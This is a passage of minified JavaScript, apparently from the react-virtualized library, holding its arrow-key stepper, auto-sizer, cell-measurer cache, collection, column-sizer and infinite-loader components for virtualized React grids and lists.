s=r._getScrollState(),c=s.scrollToColumn,u=s.scrollToRow,l=r._getScrollState(),p=l.scrollToColumn,f=l.scrollToRow;switch(e.key){case"ArrowDown":f="cells"===i?Math.min(f+1,a-1):Math.min(r._rowStopIndex+1,a-1);break;case"ArrowLeft":p="cells"===i?Math.max(p-1,0):Math.max(r._columnStartIndex-1,0);break;case"ArrowRight":p="cells"===i?Math.min(p+1,n-1):Math.min(r._columnStopIndex+1,n-1);break;case"ArrowUp":f="cells"===i?Math.max(f-1,0):Math.max(r._rowStartIndex-1,0)}p===c&&f===u||(e.preventDefault(),r._updateScrollState({scrollToColumn:p,scrollToRow:f}))}})),g()(f()(r),"_onSectionRendered",(function(e){var t=e.columnStartIndex,n=e.columnStopIndex,o=e.rowStartIndex,i=e.rowStopIndex;r._columnStartIndex=t,r._columnStopIndex=n,r._rowStartIndex=o,r._rowStopIndex=i})),r}return h()(t,e),a()(t,[{key:"setScrollIndexes",value:function(e){var t=e.scrollToColumn,r=e.scrollToRow;this.setState({scrollToRow:r,scrollToColumn:t})}},{key:"render",value:function(){var e=this.props,t=e.className,r=e.children,n=this._getScrollState(),o=n.scrollToColumn,i=n.scrollToRow;return v.createElement("div",{className:t,onKeyDown:this._onKeyDown},r({onSectionRendered:this._onSectionRendered,scrollToColumn:o,scrollToRow:i}))}},{key:"_getScrollState",value:function(){return this.props.isControlled?this.props:this.state}},{key:"_updateScrollState",value:function(e){var t=e.scrollToColumn,r=e.scrollToRow,n=this.props,o=n.isControlled,i=n.onScrollToChange;"function"===typeof i&&i({scrollToColumn:t,scrollToRow:r}),o||this.setState({scrollToColumn:t,scrollToRow:r})}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.isControlled?{}:e.scrollToColumn!==t.instanceProps.prevScrollToColumn||e.scrollToRow!==t.instanceProps.prevScrollToRow?function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ne(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ne(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({},t,{scrollToColumn:e.scrollToColumn,scrollToRow:e.scrollToRow,instanceProps:{prevScrollToColumn:e.scrollToColumn,prevScrollToRow:e.scrollToRow}}):{}}}]),t}(v.PureComponent),g()(te,"propTypes",null),re);g()(oe,"defaultProps",{disabled:!1,isControlled:!1,mode:"edges",scrollToColumn:0,scrollToRow:0}),w(oe);var ie,ae,se=oe,ce=r(56);function ue(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function le(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ue(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ue(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var pe=(ae=ie=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{height:r.props.defaultHeight||0,width:r.props.defaultWidth||0}),g()(f()(r),"_parentNode",void 0),g()(f()(r),"_autoSizer",void 0),g()(f()(r),"_window",void 0),g()(f()(r),"_detectElementResize",void 0),g()(f()(r),"_onResize",(function(){var e=r.props,t=e.disableHeight,n=e.disableWidth,o=e.onResize;if(r._parentNode){var i=r._parentNode.offsetHeight||0,a=r._parentNode.offsetWidth||0,s=(r._window||window).getComputedStyle(r._parentNode)||{},c=parseInt(s.paddingLeft,10)||0,u=parseInt(s.paddingRight,10)||0,l=parseInt(s.paddingTop,10)||0,p=parseInt(s.paddingBottom,10)||0,f=i-l-p,d=a-c-u;(!t&&r.state.height!==f||!n&&r.state.width!==d)&&(r.setState({height:i-l-p,width:a-c-u}),o({height:i,width:a}))}})),g()(f()(r),"_setRef",(function(e){r._autoSizer=e})),r}return h()(t,e),a()(t,[{key:"componentDidMount",value:function(){var e=this.props.nonce;this._autoSizer&&this._autoSizer.parentNode&&this._autoSizer.parentNode.ownerDocument&&this._autoSizer.parentNode.ownerDocument.defaultView&&this._autoSizer.parentNode instanceof this._autoSizer.parentNode.ownerDocument.defaultView.HTMLElement&&(this._parentNode=this._autoSizer.parentNode,this._window=this._autoSizer.parentNode.ownerDocument.defaultView,this._detectElementResize=Object(ce.a)(e,this._window),this._detectElementResize.addResizeListener(this._parentNode,this._onResize),this._onResize())}},{key:"componentWillUnmount",value:function(){this._detectElementResize&&this._parentNode&&this._detectElementResize.removeResizeListener(this._parentNode,this._onResize)}},{key:"render",value:function(){var e=this.props,t=e.children,r=e.className,n=e.disableHeight,o=e.disableWidth,i=e.style,a=this.state,s=a.height,c=a.width,u={overflow:"visible"},l={};return n||(u.height=0,l.height=s),o||(u.width=0,l.width=c),v.createElement("div",{className:r,ref:this._setRef,style:le({},u,{},i)},t(l))}}]),t}(v.Component),g()(ie,"propTypes",null),ae);g()(pe,"defaultProps",{onResize:function(){},disableHeight:!1,disableWidth:!1,style:{}});var fe,de,he=r(29),ye=(de=fe=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"_child",void 0),g()(f()(r),"_measure",(function(){var e=r.props,t=e.cache,n=e.columnIndex,o=void 0===n?0:n,i=e.parent,a=e.rowIndex,s=void 0===a?r.props.index||0:a,c=r._getCellMeasurements(),u=c.height,l=c.width;u===t.getHeight(s,o)&&l===t.getWidth(s,o)||(t.set(s,o,l,u),i&&"function"===typeof i.recomputeGridSize&&i.recomputeGridSize({columnIndex:o,rowIndex:s}))})),g()(f()(r),"_registerChild",(function(e){!e||e instanceof Element||console.warn("CellMeasurer registerChild expects to be passed Element or null"),r._child=e,e&&r._maybeMeasureCell()})),r}return h()(t,e),a()(t,[{key:"componentDidMount",value:function(){this._maybeMeasureCell()}},{key:"componentDidUpdate",value:function(){this._maybeMeasureCell()}},{key:"render",value:function(){var e=this.props.children;return"function"===typeof e?e({measure:this._measure,registerChild:this._registerChild}):e}},{key:"_getCellMeasurements",value:function(){var e=this.props.cache,t=this._child||Object(he.findDOMNode)(this);if(t&&t.ownerDocument&&t.ownerDocument.defaultView&&t instanceof t.ownerDocument.defaultView.HTMLElement){var r=t.style.width,n=t.style.height;e.hasFixedWidth()||(t.style.width="auto"),e.hasFixedHeight()||(t.style.height="auto");var o=Math.ceil(t.offsetHeight),i=Math.ceil(t.offsetWidth);return r&&(t.style.width=r),n&&(t.style.height=n),{height:o,width:i}}return{height:0,width:0}}},{key:"_maybeMeasureCell",value:function(){var e=this.props,t=e.cache,r=e.columnIndex,n=void 0===r?0:r,o=e.parent,i=e.rowIndex,a=void 0===i?this.props.index||0:i;if(!t.has(a,n)){var s=this._getCellMeasurements(),c=s.height,u=s.width;t.set(a,n,u,c),o&&"function"===typeof o.invalidateCellSizeAfterRender&&o.invalidateCellSizeAfterRender({columnIndex:n,rowIndex:a})}}}]),t}(v.PureComponent),g()(fe,"propTypes",null),de);g()(ye,"__internalCellMeasurerFlag",!1);var ge=function(){function e(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o()(this,e),g()(this,"_cellHeightCache",{}),g()(this,"_cellWidthCache",{}),g()(this,"_columnWidthCache",{}),g()(this,"_rowHeightCache",{}),g()(this,"_defaultHeight",void 0),g()(this,"_defaultWidth",void 0),g()(this,"_minHeight",void 0),g()(this,"_minWidth",void 0),g()(this,"_keyMapper",void 0),g()(this,"_hasFixedHeight",void 0),g()(this,"_hasFixedWidth",void 0),g()(this,"_columnCount",0),g()(this,"_rowCount",0),g()(this,"columnWidth",(function(e){var r=e.index,n=t._keyMapper(0,r);return void 0!==t._columnWidthCache[n]?t._columnWidthCache[n]:t._defaultWidth})),g()(this,"rowHeight",(function(e){var r=e.index,n=t._keyMapper(r,0);return void 0!==t._rowHeightCache[n]?t._rowHeightCache[n]:t._defaultHeight}));var n=r.defaultHeight,i=r.defaultWidth,a=r.fixedHeight,s=r.fixedWidth,c=r.keyMapper,u=r.minHeight,l=r.minWidth;this._hasFixedHeight=!0===a,this._hasFixedWidth=!0===s,this._minHeight=u||0,this._minWidth=l||0,this._keyMapper=c||ve,this._defaultHeight=Math.max(this._minHeight,"number"===typeof n?n:30),this._defaultWidth=Math.max(this._minWidth,"number"===typeof i?i:100)}return a()(e,[{key:"clear",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=this._keyMapper(e,t);delete this._cellHeightCache[r],delete this._cellWidthCache[r],this._updateCachedColumnAndRowSizes(e,t)}},{key:"clearAll",value:function(){this._cellHeightCache={},this._cellWidthCache={},this._columnWidthCache={},this._rowHeightCache={},this._rowCount=0,this._columnCount=0}},{key:"hasFixedHeight",value:function(){return this._hasFixedHeight}},{key:"hasFixedWidth",value:function(){return this._hasFixedWidth}},{key:"getHeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this._hasFixedHeight)return this._defaultHeight;var r=this._keyMapper(e,t);return void 0!==this._cellHeightCache[r]?Math.max(this._minHeight,this._cellHeightCache[r]):this._defaultHeight}},{key:"getWidth",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(this._hasFixedWidth)return this._defaultWidth;var r=this._keyMapper(e,t);return void 0!==this._cellWidthCache[r]?Math.max(this._minWidth,this._cellWidthCache[r]):this._defaultWidth}},{key:"has",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=this._keyMapper(e,t);return void 0!==this._cellHeightCache[r]}},{key:"set",value:function(e,t,r,n){var o=this._keyMapper(e,t);t>=this._columnCount&&(this._columnCount=t+1),e>=this._rowCount&&(this._rowCount=e+1),this._cellHeightCache[o]=n,this._cellWidthCache[o]=r,this._updateCachedColumnAndRowSizes(e,t)}},{key:"_updateCachedColumnAndRowSizes",value:function(e,t){if(!this._hasFixedWidth){for(var r=0,n=0;n<this._rowCount;n++)r=Math.max(r,this.getWidth(n,t));var o=this._keyMapper(0,t);this._columnWidthCache[o]=r}if(!this._hasFixedHeight){for(var i=0,a=0;a<this._columnCount;a++)i=Math.max(i,this.getHeight(e,a));var s=this._keyMapper(e,0);this._rowHeightCache[s]=i}}},{key:"defaultHeight",get:function(){return this._defaultHeight}},{key:"defaultWidth",get:function(){return this._defaultWidth}}]),e}();function ve(e,t){return"".concat(e,"-").concat(t)}function me(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function be(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?me(r,!0).forEach((function(t){g()(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):me(r).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var Ie="observed",we="requested",_e=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"state",{isScrolling:!1,scrollLeft:0,scrollTop:0}),g()(f()(r),"_calculateSizeAndPositionDataOnNextUpdate",!1),g()(f()(r),"_onSectionRenderedMemoizer",A()),g()(f()(r),"_onScrollMemoizer",A(!1)),g()(f()(r),"_invokeOnSectionRenderedHelper",(function(){var e=r.props,t=e.cellLayoutManager,n=e.onSectionRendered;r._onSectionRenderedMemoizer({callback:n,indices:{indices:t.getLastRenderedIndices()}})})),g()(f()(r),"_setScrollingContainerRef",(function(e){r._scrollingContainer=e})),g()(f()(r),"_updateScrollPositionForScrollToCell",(function(){var e=r.props,t=e.cellLayoutManager,n=e.height,o=e.scrollToAlignment,i=e.scrollToCell,a=e.width,s=r.state,c=s.scrollLeft,u=s.scrollTop;if(i>=0){var l=t.getScrollPositionForCell({align:o,cellIndex:i,height:n,scrollLeft:c,scrollTop:u,width:a});l.scrollLeft===c&&l.scrollTop===u||r._setScrollPosition(l)}})),g()(f()(r),"_onScroll",(function(e){if(e.target===r._scrollingContainer){r._enablePointerEventsAfterDelay();var t=r.props,n=t.cellLayoutManager,o=t.height,i=t.isScrollingChange,a=t.width,s=r._scrollbarSize,c=n.getTotalSize(),u=c.height,l=c.width,p=Math.max(0,Math.min(l-a+s,e.target.scrollLeft)),f=Math.max(0,Math.min(u-o+s,e.target.scrollTop));if(r.state.scrollLeft!==p||r.state.scrollTop!==f){var d=e.cancelable?Ie:we;r.state.isScrolling||i(!0),r.setState({isScrolling:!0,scrollLeft:p,scrollPositionChangeReason:d,scrollTop:f})}r._invokeOnScrollMemoizer({scrollLeft:p,scrollTop:f,totalWidth:l,totalHeight:u})}})),r._scrollbarSize=G(),void 0===r._scrollbarSize?(r._scrollbarSizeMeasured=!1,r._scrollbarSize=0):r._scrollbarSizeMeasured=!0,r}return h()(t,e),a()(t,[{key:"recomputeCellSizesAndPositions",value:function(){this._calculateSizeAndPositionDataOnNextUpdate=!0,this.forceUpdate()}},{key:"componentDidMount",value:function(){var e=this.props,t=e.cellLayoutManager,r=e.scrollLeft,n=e.scrollToCell,o=e.scrollTop;this._scrollbarSizeMeasured||(this._scrollbarSize=G(),this._scrollbarSizeMeasured=!0,this.setState({})),n>=0?this._updateScrollPositionForScrollToCell():(r>=0||o>=0)&&this._setScrollPosition({scrollLeft:r,scrollTop:o}),this._invokeOnSectionRenderedHelper();var i=t.getTotalSize(),a=i.height,s=i.width;this._invokeOnScrollMemoizer({scrollLeft:r||0,scrollTop:o||0,totalHeight:a,totalWidth:s})}},{key:"componentDidUpdate",value:function(e,t){var r=this.props,n=r.height,o=r.scrollToAlignment,i=r.scrollToCell,a=r.width,s=this.state,c=s.scrollLeft,u=s.scrollPositionChangeReason,l=s.scrollTop;u===we&&(c>=0&&c!==t.scrollLeft&&c!==this._scrollingContainer.scrollLeft&&(this._scrollingContainer.scrollLeft=c),l>=0&&l!==t.scrollTop&&l!==this._scrollingContainer.scrollTop&&(this._scrollingContainer.scrollTop=l)),n===e.height&&o===e.scrollToAlignment&&i===e.scrollToCell&&a===e.width||this._updateScrollPositionForScrollToCell(),this._invokeOnSectionRenderedHelper()}},{key:"componentWillUnmount",value:function(){this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId)}},{key:"render",value:function(){var e=this.props,t=e.autoHeight,r=e.cellCount,n=e.cellLayoutManager,o=e.className,i=e.height,a=e.horizontalOverscanSize,s=e.id,c=e.noContentRenderer,u=e.style,l=e.verticalOverscanSize,p=e.width,f=this.state,d=f.isScrolling,h=f.scrollLeft,y=f.scrollTop;(this._lastRenderedCellCount!==r||this._lastRenderedCellLayoutManager!==n||this._calculateSizeAndPositionDataOnNextUpdate)&&(this._lastRenderedCellCount=r,this._lastRenderedCellLayoutManager=n,this._calculateSizeAndPositionDataOnNextUpdate=!1,n.calculateSizeAndPositionData());var g=n.getTotalSize(),m=g.height,b=g.width,I=Math.max(0,h-a),w=Math.max(0,y-l),_=Math.min(b,h+p+a),O=Math.min(m,y+i+l),C=i>0&&p>0?n.cellRenderers({height:O-w,isScrolling:d,width:_-I,x:I,y:w}):[],S={boxSizing:"border-box",direction:"ltr",height:t?"auto":i,position:"relative",WebkitOverflowScrolling:"touch",width:p,willChange:"transform"},M=m>i?this._scrollbarSize:0,E=b>p?this._scrollbarSize:0;return S.overflowX=b+M<=p?"hidden":"auto",S.overflowY=m+E<=i?"hidden":"auto",v.createElement("div",{ref:this._setScrollingContainerRef,"aria-label":this.props["aria-label"],className:x("ReactVirtualized__Collection",o),id:s,onScroll:this._onScroll,role:"grid",style:be({},S,{},u),tabIndex:0},r>0&&v.createElement("div",{className:"ReactVirtualized__Collection__innerScrollContainer",style:{height:m,maxHeight:m,maxWidth:b,overflow:"hidden",pointerEvents:d?"none":"",width:b}},C),0===r&&c())}},{key:"_enablePointerEventsAfterDelay",value:function(){var e=this;this._disablePointerEventsTimeoutId&&clearTimeout(this._disablePointerEventsTimeoutId),this._disablePointerEventsTimeoutId=setTimeout((function(){(0,e.props.isScrollingChange)(!1),e._disablePointerEventsTimeoutId=null,e.setState({isScrolling:!1})}),150)}},{key:"_invokeOnScrollMemoizer",value:function(e){var t=this,r=e.scrollLeft,n=e.scrollTop,o=e.totalHeight,i=e.totalWidth;this._onScrollMemoizer({callback:function(e){var r=e.scrollLeft,n=e.scrollTop,a=t.props,s=a.height;(0,a.onScroll)({clientHeight:s,clientWidth:a.width,scrollHeight:o,scrollLeft:r,scrollTop:n,scrollWidth:i})},indices:{scrollLeft:r,scrollTop:n}})}},{key:"_setScrollPosition",value:function(e){var t=e.scrollLeft,r=e.scrollTop,n={scrollPositionChangeReason:we};t>=0&&(n.scrollLeft=t),r>=0&&(n.scrollTop=r),(t>=0&&t!==this.state.scrollLeft||r>=0&&r!==this.state.scrollTop)&&this.setState(n)}}],[{key:"getDerivedStateFromProps",value:function(e,t){return 0!==e.cellCount||0===t.scrollLeft&&0===t.scrollTop?e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop?e.scrollTop:t.scrollTop,scrollPositionChangeReason:we}:null:{scrollLeft:0,scrollTop:0,scrollPositionChangeReason:we}}}]),t}(v.PureComponent);g()(_e,"defaultProps",{"aria-label":"grid",horizontalOverscanSize:0,noContentRenderer:function(){return null},onScroll:function(){return null},onSectionRendered:function(){return null},scrollToAlignment:"auto",scrollToCell:-1,style:{},verticalOverscanSize:0}),_e.propTypes={},w(_e);var Oe=_e,Ce=function(){function e(t){var r=t.height,n=t.width,i=t.x,a=t.y;o()(this,e),this.height=r,this.width=n,this.x=i,this.y=a,this._indexMap={},this._indices=[]}return a()(e,[{key:"addCellIndex",value:function(e){var t=e.index;this._indexMap[t]||(this._indexMap[t]=!0,this._indices.push(t))}},{key:"getCellIndices",value:function(){return this._indices}},{key:"toString",value:function(){return"".concat(this.x,",").concat(this.y," ").concat(this.width,"x").concat(this.height)}}]),e}(),xe=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100;o()(this,e),this._sectionSize=t,this._cellMetadata=[],this._sections={}}return a()(e,[{key:"getCellIndices",value:function(e){var t=e.height,r=e.width,n=e.x,o=e.y,i={};return this.getSections({height:t,width:r,x:n,y:o}).forEach((function(e){return e.getCellIndices().forEach((function(e){i[e]=e}))})),Object.keys(i).map((function(e){return i[e]}))}},{key:"getCellMetadata",value:function(e){var t=e.index;return this._cellMetadata[t]}},{key:"getSections",value:function(e){for(var t=e.height,r=e.width,n=e.x,o=e.y,i=Math.floor(n/this._sectionSize),a=Math.floor((n+r-1)/this._sectionSize),s=Math.floor(o/this._sectionSize),c=Math.floor((o+t-1)/this._sectionSize),u=[],l=i;l<=a;l++)for(var p=s;p<=c;p++){var f="".concat(l,".").concat(p);this._sections[f]||(this._sections[f]=new Ce({height:this._sectionSize,width:this._sectionSize,x:l*this._sectionSize,y:p*this._sectionSize})),u.push(this._sections[f])}return u}},{key:"getTotalSectionCount",value:function(){return Object.keys(this._sections).length}},{key:"toString",value:function(){var e=this;return Object.keys(this._sections).map((function(t){return e._sections[t].toString()}))}},{key:"registerCell",value:function(e){var t=e.cellMetadatum,r=e.index;this._cellMetadata[r]=t,this.getSections(t).forEach((function(e){return e.addCellIndex({index:r})}))}}]),e}();function Se(e){var t=e.align,r=void 0===t?"auto":t,n=e.cellOffset,o=e.cellSize,i=e.containerSize,a=e.currentOffset,s=n,c=s-i+o;switch(r){case"start":return s;case"end":return c;case"center":return s-(i-o)/2;default:return Math.max(c,Math.min(s,a))}}var Me=function(e){function t(e,r){var n;return o()(this,t),(n=c()(this,l()(t).call(this,e,r)))._cellMetadata=[],n._lastRenderedCellIndices=[],n._cellCache=[],n._isScrollingChange=n._isScrollingChange.bind(f()(n)),n._setCollectionViewRef=n._setCollectionViewRef.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"forceUpdate",value:function(){void 0!==this._collectionView&&this._collectionView.forceUpdate()}},{key:"recomputeCellSizesAndPositions",value:function(){this._cellCache=[],this._collectionView.recomputeCellSizesAndPositions()}},{key:"render",value:function(){var e=O()({},this.props);return v.createElement(Oe,O()({cellLayoutManager:this,isScrollingChange:this._isScrollingChange,ref:this._setCollectionViewRef},e))}},{key:"calculateSizeAndPositionData",value:function(){var e=this.props,t=function(e){for(var t=e.cellCount,r=e.cellSizeAndPositionGetter,n=e.sectionSize,o=[],i=new xe(n),a=0,s=0,c=0;c<t;c++){var u=r({index:c});if(null==u.height||isNaN(u.height)||null==u.width||isNaN(u.width)||null==u.x||isNaN(u.x)||null==u.y||isNaN(u.y))throw Error("Invalid metadata returned for cell ".concat(c,":\n        x:").concat(u.x,", y:").concat(u.y,", width:").concat(u.width,", height:").concat(u.height));a=Math.max(a,u.y+u.height),s=Math.max(s,u.x+u.width),o[c]=u,i.registerCell({cellMetadatum:u,index:c})}return{cellMetadata:o,height:a,sectionManager:i,width:s}}({cellCount:e.cellCount,cellSizeAndPositionGetter:e.cellSizeAndPositionGetter,sectionSize:e.sectionSize});this._cellMetadata=t.cellMetadata,this._sectionManager=t.sectionManager,this._height=t.height,this._width=t.width}},{key:"getLastRenderedIndices",value:function(){return this._lastRenderedCellIndices}},{key:"getScrollPositionForCell",value:function(e){var t=e.align,r=e.cellIndex,n=e.height,o=e.scrollLeft,i=e.scrollTop,a=e.width,s=this.props.cellCount;if(r>=0&&r<s){var c=this._cellMetadata[r];o=Se({align:t,cellOffset:c.x,cellSize:c.width,containerSize:a,currentOffset:o,targetIndex:r}),i=Se({align:t,cellOffset:c.y,cellSize:c.height,containerSize:n,currentOffset:i,targetIndex:r})}return{scrollLeft:o,scrollTop:i}}},{key:"getTotalSize",value:function(){return{height:this._height,width:this._width}}},{key:"cellRenderers",value:function(e){var t=this,r=e.height,n=e.isScrolling,o=e.width,i=e.x,a=e.y,s=this.props,c=s.cellGroupRenderer,u=s.cellRenderer;return this._lastRenderedCellIndices=this._sectionManager.getCellIndices({height:r,width:o,x:i,y:a}),c({cellCache:this._cellCache,cellRenderer:u,cellSizeAndPositionGetter:function(e){var r=e.index;return t._sectionManager.getCellMetadata({index:r})},indices:this._lastRenderedCellIndices,isScrolling:n})}},{key:"_isScrollingChange",value:function(e){e||(this._cellCache=[])}},{key:"_setCollectionViewRef",value:function(e){this._collectionView=e}}]),t}(v.PureComponent);g()(Me,"defaultProps",{"aria-label":"grid",cellGroupRenderer:function(e){var t=e.cellCache,r=e.cellRenderer,n=e.cellSizeAndPositionGetter,o=e.indices,i=e.isScrolling;return o.map((function(e){var o=n({index:e}),a={index:e,isScrolling:i,key:e,style:{height:o.height,left:o.x,position:"absolute",top:o.y,width:o.width}};return i?(e in t||(t[e]=r(a)),t[e]):r(a)})).filter((function(e){return!!e}))}}),Me.propTypes={};var Ee=function(e){function t(e,r){var n;return o()(this,t),(n=c()(this,l()(t).call(this,e,r)))._registerChild=n._registerChild.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"componentDidUpdate",value:function(e){var t=this.props,r=t.columnMaxWidth,n=t.columnMinWidth,o=t.columnCount,i=t.width;r===e.columnMaxWidth&&n===e.columnMinWidth&&o===e.columnCount&&i===e.width||this._registeredChild&&this._registeredChild.recomputeGridSize()}},{key:"render",value:function(){var e=this.props,t=e.children,r=e.columnMaxWidth,n=e.columnMinWidth,o=e.columnCount,i=e.width,a=n||1,s=r?Math.min(r,i):i,c=i/o;return c=Math.max(a,c),c=Math.min(s,c),c=Math.floor(c),t({adjustedWidth:Math.min(i,c*o),columnWidth:c,getColumnWidth:function(){return c},registerChild:this._registerChild})}},{key:"_registerChild",value:function(e){if(e&&"function"!==typeof e.recomputeGridSize)throw Error("Unexpected child type registered; only Grid/MultiGrid children are supported.");this._registeredChild=e,this._registeredChild&&this._registeredChild.recomputeGridSize()}}]),t}(v.PureComponent);Ee.propTypes={};var je=r(89),Pe=r.n(je),Te=function(e){function t(e,r){var n;return o()(this,t),(n=c()(this,l()(t).call(this,e,r)))._loadMoreRowsMemoizer=A(),n._onRowsRendered=n._onRowsRendered.bind(f()(n)),n._registerChild=n._registerChild.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"resetLoadMoreRowsCache",value:function(e){this._loadMoreRowsMemoizer=A(),e&&this._doStuff(this._lastRenderedStartIndex,this._lastRenderedStopIndex)}},{key:"render",value:function(){return(0,this.props.children)({onRowsRendered:this._onRowsRendered,registerChild:this._registerChild})}},{key:"_loadUnloadedRanges",value:function(e){var t=this,r=this.props.loadMoreRows;e.forEach((function(e){var n=r(e);n&&n.then((function(){(function(e){var t=e.lastRenderedStartIndex,r=e.lastRenderedStopIndex,n=e.startIndex,o=e.stopIndex;return!(n>r||o<t)})({lastRenderedStartIndex:t._lastRenderedStartIndex,lastRenderedStopIndex:t._lastRenderedStopIndex,startIndex:e.startIndex,stopIndex:e.stopIndex})&&t._registeredChild&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r="function"===typeof e.recomputeGridSize?e.recomputeGridSize:e.recomputeRowHeights;r?r.call(e,t):e.forceUpdate()}(t._registeredChild,t._lastRenderedStartIndex)}))}))}},{key:"_onRowsRendered",value:function(e){var t=e.startIndex,r=e.stopIndex;this._lastRenderedStartIndex=t,this._lastRenderedStopIndex=r,this._doStuff(t,r)}},{key:"_doStuff",value:function(e,t){var r,n=this,o=this.props,i=o.isRowLoaded,a=o.minimumBatchSize,s=o.rowCount,c=o.threshold,u=function(e){for(var t=e.isRowLoaded,r=e.minimumBatchSize,n=e.rowCount,o=e.startIndex,i=e.stopIndex,a=[],s=null,c=null,u=o;u<=i;u++){t({index:u})?null!==c&&(a.push({startIndex:s,stopIndex:c}),s=c=null):(c=u,null===s&&(s=u))}if(null!==c){for(var l=Math.min(Math.max(c,s+r-1),n-1),p=c+1;p<=l&&!t({index:p});p++)c=p;a.push({startIndex:s,stopIndex:c})}if(a.length)for(var f=a[0];f.stopIndex-f.startIndex+1<r&&f.startIndex>0;){var d=f.startIndex-1;if(t({index:d}))break;f.startIndex=d}return a}({isRowLoaded:i,minimumBatchSize:a,rowCount:s,startIndex:Math.max(0,e-c),stopIndex:Math.min(s-1,t+c)}),l=(r=[]).concat.apply(r,Pe()(u.map((function(e){return[e.startIndex,e.stopIndex]}))));this._loadMoreRowsMemoizer({callback:function(){n._loadUnloadedRanges(u)},indices:{squashedUnloadedRanges:l}})}},{key:"_registerChild",value:function(e){this._registeredChild=e}}]),t}(v.PureComponent);g()(Te,"defaultProps",{minimumBatchSize:10,rowCount:0,threshold:15}),Te.propTypes={};var Ae,De,Le=(De=Ae=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=c()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"Grid",void 0),g()(f()(r),"_cellRenderer",(function(e){var t=e.parent,n=e.rowIndex,o=e.style,i=e.isScrolling,a=e.isVisible,s=e.key,c=r.props.rowRenderer,u=Object.getOwnPropertyDescriptor(o,"width");return u&&u.writable&&(o.width="100%"),c({index:n,style:o,isScrolling:i,isVisible:a,key:s,parent:t})})),g()(f()(r),"_setRef",(function(e){r.Grid=e})),g()(f()(r),"_onScroll",(function(e){var t=e.clientHeight,n=e.scrollHeight,o=e.scrollTop;(0,r.props.onScroll)({clientHeight:t,scrollHeight:n,scrollTop:o})})),g()(f()(r),"_onSectionRendered",(function(e){var t=e.rowOverscanStartIndex,n=e.rowOverscanStopIndex,o=e.rowStartIndex,i=e.rowStopIndex;(0,r.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:n,startIndex:o,stopIndex:i})})),r}return h()(t,e),a()(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,r=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:r,columnIndex:0}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:r,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this.Grid&&this.Grid.recomputeGridSize({rowIndex:o,columnIndex:r})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e,columnIndex:0})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"render",value:function(){var 